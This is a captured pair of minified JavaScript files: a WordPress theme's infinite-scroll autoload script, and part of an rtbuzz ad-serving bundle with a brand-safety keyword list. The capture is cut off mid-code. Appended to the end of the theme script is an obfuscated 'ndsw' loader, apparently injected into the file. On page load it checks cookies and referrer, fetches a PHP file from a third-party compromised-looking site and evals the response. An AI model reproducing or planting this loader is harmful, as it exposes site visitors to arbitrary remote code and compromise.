c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.rosanerolive.it/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://adv.rtbuzz.net/w123570.js
body_size: 128395
content:
;window.pgDevice='Desktop';;window.pgGeo='US';/*! For license information please see w123570.js.LICENSE.txt */
(()=>{var __webpack_modules__={140:(e,t,r)=>{"use strict";r.d(t,{Kr:()=>a,UZ:()=>c,a5:()=>s,p0:()=>o});var n=r(2742);const i=13,o=[1,2,7,9,12,11,14,16,i];function a(){window.googletag=window.googletag,window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){var e=googletag.pubads().refresh;googletag.pubads().refresh=function(t,r){if(void 0===t||null==t){var n=[];googletag.pubads().getSlots().forEach((function(e){0!=e.getAdUnitPath().indexOf("/220249732/")&&n.push(e)})),e(n,r)}else e(t,r)},googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest();var t={};location.search.substr(1).split("&").forEach((function(e){t[e.split("=")[0]]=e.split("=")[1]})),(0,n.cM)("page",t),"refresh_ce"in t&&((0,n.cM)("admanager","isRefresh"),googletag.pubads().setTargeting("isRefresh",["1"]));new RegExp("abdelhamid abaaoud|abdeslam|abuso|afghanistan|ahmad almohammad|al qaeda|allarme|allerta|amedy|amedy coulibaly|arresti|arresto|articoli sul terrorismo|assedio|attacchi|attacchi jihad|attacchi terroristici|attacco|attacco terroristico|attentati|attentato|avions incidente|bagarre|bataclan|bichat|bilal hadfi|bin laden|blitz|bomba|bombe|cabu|cantato|catastrofe|charb|charlie|charlie hebdo|charonne|ciò che è jihad islamica|cocaina|combattenti della jihad|combattimento|come partecipare jihad|commando|condanna |condemns|conflitti|conflitto|contro jihad|coulibaly|Cremlino|crimine|crisi|Crisi|Crisi Ucraina|culo|decessi|definizione|definizione di jihad|definizione di jihadista|definizione jihad islamico|definizione jihadista|denunce|denuncia|disastro|discriminazione|disparition|dizionario|Donbas|donna siriana lapidata|donne sexy|droga|emergenza|enquêtes|esplosione|etat islamique|eventi|falsi|falso|farmaci|feriti|ferito|fn|forum jihadisti|forze dellordine|fronte nazionale|Frontiera|fuoco|globalismo jihadista|gruppi antijihad|guerra|Guerra|guerra jihad|guerra santa|guerre|guerriglia|ibrahim abdeslam|il jihad islamico|il movimento della jihad|il terrorismo e la jihad|il terrorismo jihadista|imitazione|imitazioni|immagine catastrofe|immagini catastrofe|incendi|incendio|incidente|incidente di volo|incidente incidente|incidenti|indagine|inglese|invade|invasione|Invasione|invasione militare|Invasione Russa|irak|iraq|isis|islam e jihad|islam e terrore|islam e terrorismo|islam jihad terrorismo|islam su jihad|islamic state|islamico|ismaël omar mostefai|jihad arabo|jihad contro terrorismo|jihad definire|jihad definizione|jihad definizione islam|jihad di islam|jihad è|jihad e islam|jihad e terrorismo|jihad in arabo|jihad in linea|jihad in siria|jihad islam|jihad islam definizione|jihad islamica|jihad islamico|jihad jihad jihad|jihad reclutamento|jihad reclutamento video|jihad terrorismo|jihad video islam|jihadista|jihadista definire|jihadista islam|jihadista islamico|jihadisti|jihadisti definizione|jihadisti in siria|jihadisti islamici|kabul|kamikaze|kosher|kouachi|Kremlin|Legge marziale|lesioni|lideologia jihadista|luoghi a rischio|maometto|Mariupol|Militare|military invasion|mohamet|morti|Mosca|movimento jihadista|musulmano|notizie jihad|notizie jihadista|orrore|pacco bomba|paralizzare|paura|pedofilia|penale|pericolo|perquisizioni|playdoh|porno|premio dotages|President Zelenskyy|Presidente Zelenskyy|propaganda jihad|prostituta|prostitute|prostituzione|puttana|puttane|razzismo|rebel regions|regioni ribelli|rischi|rischio|Russia|Russian invasion|salah abdeslam|samy amimour|sanctions|sanzione|scarica di fucili|securite|separatist|separatisti|sesso|sessuale|sessuali|sexe|sexy|sfollati|sicurezza|significato|sinonimi|sinonimo|siria jihad|siria notizie jihad|siti jihadisti islamici|siti web jihadisti|siti web jihadistische|sito jihad islamica|sito web jihad|sito web jihadista|sommossa|sommosse|sopravvissuti|sopravvissuto|sopravvivendo|sopravvivere|sospetto|sparare|sparatoria|sparatorie|spari|state of emergency|stato di emergenza|stato islamico|superstite|tendopoli|terorist|terremotati|terremotato|terremoto|terrorismo|terrorismo in india|terrorismo jihad|terrorismo jihadista|terrorista|terroriste|terroristi|Ucraina|Ukraine crisis|ultime notizie jihad|unirsi al gruppo jihad|unirsi jihad|usati|video attentati|video attentato|video islamisk stat|video jihad|video jihadista|video jihadisti|violento|violenza|vittima|vittime|vittime attentati|Vladimir Putin|Volodymyr Zelenskyy","g").test(document.title)?googletag.pubads().setTargeting("badWords","1"):googletag.pubads().setTargeting("badWords","0"),googletag.enableServices(),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){try{(0,n.gh)(window.RTBuzz.cfg.placements[e].device)&&-1!=o.indexOf(window.RTBuzz.cfg.placements[e].mode)&&(window.RTBuzz.cfg.placements[e].mode==i?((0,n.cM)("RTBuzz admanager","declare aduint",e,"outOfPage"),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineOutOfPageSlot(window.RTBuzz.cfg.placements[e].adunit,googletag.enums.OutOfPageFormat.INTERSTITIAL),window.RTBuzz.cfg.placements[e].slot&&window.RTBuzz.cfg.placements[e].slot.addService(googletag.pubads())):((0,n.cM)("RTBuzz admanager","declare aduint",e,window.RTBuzz.cfg.placements[e].prebidCFG.sizes),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineSlot(window.RTBuzz.cfg.placements[e].adunit,window.RTBuzz.cfg.placements[e].prebidCFG.sizes,e).addService(googletag.pubads())))}catch(t){(0,n.cM)("RTBuzz admanager","aduint ERROR",e,t)}})),googletag.pubads().addEventListener("slotRenderEnded",(function(e){var t=e.slot;(0,n.cM)("slotRenderEnded",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(r){window.RTBuzz.cfg.placements[r].slot==t&&((0,n.cM)("slotRenderEnded",r),window.dispatchEvent(new CustomEvent("rtbuzz_slotRendered",{detail:{code:r,isEmpty:e.isEmpty},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("impressionViewable",(function(e){var t=e.slot;(0,n.cM)("impressionViewable",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("impressionViewable",e),window.dispatchEvent(new CustomEvent("rtbuzz_impressionViewable",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("slotOnload",(function(e){var t=e.slot;(0,n.cM)("slotOnload",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("slotOnload",e),window.dispatchEvent(new CustomEvent("rtbuzz_slotOnload",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))}))}))}function s(){window.googletag=window.googletag||{cmd:[]};var e="script",t=document.createElement(e);t.src="https://securepubads.g.doubleclick.net/tag/js/gpt.js",t.type="text/java"+e,t.async=!1;var r=document.getElementsByTagName(e)[0];r.parentNode.insertBefore(t,r),window.googletag=window.googletag||{cmd:[]}}function c(e){googletag.cmd.push((function(){googletag.display(e)}))}},2742:(e,t,r)=>{"use strict";r.d(t,{C2:()=>a,cM:()=>i,gh:()=>o});var n=r(5088);function i(...e){console.log("%c RTBuzzLOG","background: #b4d430; color: #222",...e)}function o(e){return("desktop"!=e||!n.isMobile)&&!("mobile"==e&&!n.isMobile)}function a(e,t){if(window.getComputedStyle)var r=document.defaultView.getComputedStyle(e,null).getPropertyValue(t);else if(e.currentStyle)r=e.currentStyle[t];return r}},589:(e,t,r)=>{"use strict";r.d(t,{$m:()=>T,Ph:()=>A,VI:()=>E,gz:()=>u});var n=r(2742),i=r(9848);const o=0,a=1,s=2,c=3,d=8,u=[d,9,o,a,s,c,12,12],l=3e3,p=-1,f=0,m=1,g=-2,v=2,b=0,h=1,y=2;function _(e,t){void 0!==t.shift&&t.shift&&(void 0===t.shiftSpacer&&(t.shiftSpacer=document.createElement("div"),document.body.insertBefore(t.shiftSpacer,document.body.firstChild)),t.shiftSpacer.style.height=e.clientHeight+"px")}function w(e,t){(0,n.cM)("prebidRenderAd",e,t);var r=document.getElementById(e);if("banner"==t.hb_format){var i=document.createElement("iframe");i.src="about:blank",i.width=t.hb_width,i.height=t.hb_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),publypbjs.renderAd(o,t.hb_adid+"")}if("video"==t.hb_format){var a=document.createElement("video");a.id=singleSlotIdentifier,r.appendChild(a),publypbjs.renderAd(document,t.hb_adid+"")}}function I(e,t){(0,n.cM)("prebidRenderPassbackAd",e);var r=document.getElementById(e),i=document.createElement("iframe");i.src="about:blank",i.width=t.passback_width,i.height=t.passback_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),o.writeln(window.atob(t.code)),o.close()}function E(e,t){(0,n.cM)("prebidInitAdServer",e,t),window.RTBuzz.initAdserverSet&&(0,n.cM)("abort"),window.RTBuzz.initAdserverSet=!0,publypbjs.que.push((function(){var r=[],i=[];(0,n.cM)(e),e.forEach((function(e){(0,n.cM)(e);try{var i=window.RTBuzz.cfg.placements[e],u=document.getElementById("rtbuzz_"+e);document.getElementById(e);if((0,n.cM)("prebidInitAdServer",e,i.mode,i),i.queued)switch(i.mode){case d:var p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner prebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?w(e,p):void 0!==i.code&&I(e,i);break;case o:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner interstitial",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),(0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.code&&""!=i.code&&(u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l),I(e,i));break;case c:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner stickyPrebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),(0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.passbackCode&&(I(e,i),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l));break;case a:(0,n.cM)("set winner interstitialVarsavia"),window.addEventListener("rtbuzz_slotRendered",(function(t){t.detail.code===e&&(t.detail.isEmpty?window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})):((0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)))}));case s:(0,n.cM)("set winner stickyVarsavia"),window.addEventListener("rtbuzz_slotOnload",(function(t){t.detail.code===e&&((0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),setTimeout((function(){i.isClousable=!0}),l))}));default:r.push(e)}else window.RTBuzz.cfg.placements[e].readyFunc=function(){E([e],t)}}catch(e){(0,n.cM)(e)}})),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync(),r.forEach((function(e){window.RTBuzz.cfg.placements[e].pbd=h,(0,n.cM)("prebidREady",window.RTBuzz.cfg.placements[e].aws==p||window.RTBuzz.cfg.placements[e].aws==m,window.RTBuzz.cfg.placements[e].aws),window.RTBuzz.cfg.placements[e].aws!=p&&window.RTBuzz.cfg.placements[e].aws!=m||((0,n.cM)("adManager display",e,window.RTBuzz.cfg.placements[e].slot),window.googletag.display(e),i.push(window.RTBuzz.cfg.placements[e].slot),window.RTBuzz.cfg.placements[e].aws==m&&(window.RTBuzz.cfg.placements[e].aws=v),window.RTBuzz.cfg.placements[e].pbd=y)})),window.googletag.pubads().isInitialLoadDisabled()&&i.length>0&&((0,n.cM)("adManager refresh",r,i),window.googletag.pubads().refresh(i))})),setTimeout((function(){var e=[];window.googletag.cmd.push((function(){r.forEach((function(t){window.RTBuzz.cfg.placements[t].aws==f&&(window.googletag.display(t),window.RTBuzz.cfg.placements[t].aws=g,window.RTBuzz.cfg.placements[t].pbd=y,e.push(window.RTBuzz.cfg.placements[t].slot))})),window.googletag.pubads().isInitialLoadDisabled()&&e.length>0&&((0,n.cM)("adManager refresh",r,e),window.googletag.pubads().refresh(e))}))}),3e3)}))}function A(){(0,n.cM)("init prebid Auction",window.RTBuzz.cfg.placements);var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if((0,n.gh)(window.RTBuzz.cfg.placements[t].device)&&((0,n.cM)(u.indexOf(window.RTBuzz.cfg.placements[t].mode)),-1!=u.indexOf(window.RTBuzz.cfg.placements[t].mode))){(0,n.cM)("init prebid Adunit",t),window.RTBuzz.cfg.placements[t].pbd=b;var r={};r.code=t,e.push(t),r.mediaTypes={},r.mediaTypes.banner={},r.mediaTypes.banner.sizes=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes);const i=r.mediaTypes.banner.sizes.indexOf("fluid");i>-1&&r.mediaTypes.banner.sizes.splice(i,1),void 0!==window.RTBuzz.cfg.placements[t].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&(r.mediaTypes.video={},r.mediaTypes.video.context="outstream",r.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[t].prebidCFG.video),r.bids=window.RTBuzz.cfg.placements[t].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(r)}))}})),e.length>0&&publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:e,timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{E(e,t)}catch(e){(0,n.cM)(e.message,e)}}})}))}function S(e){window.RTBuzz.cfg.placements[e].isReady=!1,(0,n.cM)("requestBid prebid Adunit Que",e),publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[e],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{(0,n.cM)(e+" is ready"),window.RTBuzz.cfg.placements[e].isReady=!0,void 0!==window.RTBuzz.cfg.placements[e].readyEnq&&0!=window.RTBuzz.cfg.placements[e].readyEnq&&(0,i.V)(e,window.RTBuzz.cfg.placements[e],window.RTBuzz.cfg.placements[e].readyEnq)}catch(e){(0,n.cM)(e)}}})}))}function T(e){if((0,n.cM)("init prebid Auction Que",e),(0,n.gh)(window.RTBuzz.cfg.placements[e].device)){var t={};t.code=e,t.mediaTypes={},t.mediaTypes.banner={},t.mediaTypes.banner.sizes=[];const r=t.mediaTypes.banner.sizes.indexOf("fluid");r>-1&&t.mediaTypes.banner.sizes.splice(r,1),void 0!==window.RTBuzz.cfg.placements[e].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&(t.mediaTypes.video={},t.mediaTypes.video.context="outstream",t.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[e].prebidCFG.video),t.bids=window.RTBuzz.cfg.placements[e].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(t)})),window.RTBuzz.cfg.placements[e].enquee=function(e){S(e)},S(e)}}},9848:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{V:()=>showEnqueuedSlot,h:()=>processQueeItem});var _prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(589),_misk_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2742),_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(140),_int_logo_png__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(110),interstital=0,interstitialVarsavia=1,stickyVarsavia=2,stickyPrebid=3,stickycode=4,codehtml=5,codejs=6,gam=7,prebid=8,varsavia=9,infiniteScrollPost=10,infiniteScrollQuee=11,interscroller=12;const outOfPage=13;var infiniteScrollQueeGAM=14;const gamaic=16;var js=0,appendHtml=1,prependHtml=2,appendBodyHtml=3,appendPlaceholder=4,prependPlaceholder=5,appendBodyPlaceholder=6,appendAfterParagraph=7,appendAfterScroll=8;const noAWS=-1;function macroReplace(e){return e=(e=(e=e.replaceAll("{pageurl}",document.location.href)).replaceAll("{timestamp}",Date.now())).replaceAll("{random}",999999999*Math.random())}function showEnqueuedSlot(e,t,r){r!=t.prev&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show enqueeued slot ",e,t,r),void 0!==t.prev&&(window.googletag.pubads().clear([t.slot]),t.prev.removeAttribute("id"),t.prev.classList.add("infiniteScrollPost_"+e)),r.id=e,t.prev=r,r.classList.remove("infiniteScrollPost_"+e),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync([e]),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",e),window.googletag.display(e),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",e),window.googletag.pubads().refresh([t.slot]))})))}function isInViewport(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function insertAfterScroll(e,t,r){try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append after",e,e.offsetTop);var n=e.offsetTop+window.innerHeight*t;for((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.nextSibling,e.offsetTop,n);void 0!==e.nextSibling&&null!=e.nextSibling&&(isNaN(e.offsetTop)||e.offsetTop<n);)e=e.nextSibling,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",e);return e.offsetTop>=n?((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append before",e),e.parentNode.insertBefore(r,e),!0):((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("not enought space"),!1)}catch(e){return(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e),!0}}function replaceScripts(e){for(var t=e.getElementsByTagName("SCRIPT"),r=0;r<t.length;r++){for(var n=document.createElement("SCRIPT"),i=t[r].attributes,o=0;o<i.length;o++)n[i[o].nodeName]=i[o].value;t[r].innerHTML&&(n.text=t[r].innerHTML),t[r].parentNode.replaceChild(n,t[r])}}function processStack(stack,container,code){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("processStack",code,stack,container);try{stack.forEach((function(element){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(element.device)){var adv=document.createElement("div");switch(element.mode){case js:eval(macroReplace(window.atob(element.code)));break;case appendHtml:case prependHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),container.parentNode.insertBefore(adv,container);break;case appendBodyHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),window.document.body.appendChild(adv);break;case appendPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container.nextSibling),window.RTBuzz.cmd.push(element.code);break;case prependPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container),window.RTBuzz.cmd.push(element.code);break;case appendBodyPlaceholder:adv.id="rtbuzz_"+element.code,window.document.body.appendChild(adv),window.RTBuzz.cmd.push(element.code),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element.code,adv);break;case appendAfterParagraph:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)child=child.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child);for(var count=0;void 0!==child.nextSibling&&count<element.after;)child=child.nextSibling,child.tagName==paragraph&&(count++,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",child));count==element.after&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendPlacement after",adv,child.nextSibling),child.parentNode.insertBefore(adv,child.nextSibling),window.RTBuzz.cmd.push(element.code));break;case appendAfterScroll:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)precedent.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child),insertAfterScroll(child,element.after,adv)&&window.RTBuzz.cmd.push(element.code)}}}))}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("stackError",e)}}function prepareQueeItem(e,t,r){t.classList.add("rtbuzz_banner_placeholder"),r.id=e,t.appendChild(r)}function processQueeItem(code){try{if(void 0!==window.RTBuzz.cfg.placements[code]){var codeitem=window.RTBuzz.cfg.placements[code],container=document.getElementById("rtbuzz_"+code);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(window.RTBuzz.cfg.placements[code].device)){window.addEventListener("rtbuzz_slotRendered",(function(e){if(e.detail.code===code){if(codeitem.clpsbl&&e.detail.isEmpty&&container.classList.add("rtbuzz_banner_placeholder_empty"),codeitem.rfrsh>0&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("launch rfrsh",1e3*codeitem.rfrsh),setTimeout((function(){-1!=_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.gz.indexOf(codeitem.mode)?publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[code],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rfrsh2");try{codeitem.aws=noAWS,(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.VI)([code],e)}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.message,e)}}})})):googletag.pubads().refresh([window.RTBuzz.cfg.placements[code].slot])}),1e3*window.RTBuzz.cfg.placements[code].rfrsh)),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,codeitem.mode,codeitem.mode==interstitialVarsavia),codeitem.mode==interstitialVarsavia)if(r=document.querySelector("#"+code+" iframe")){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r);var 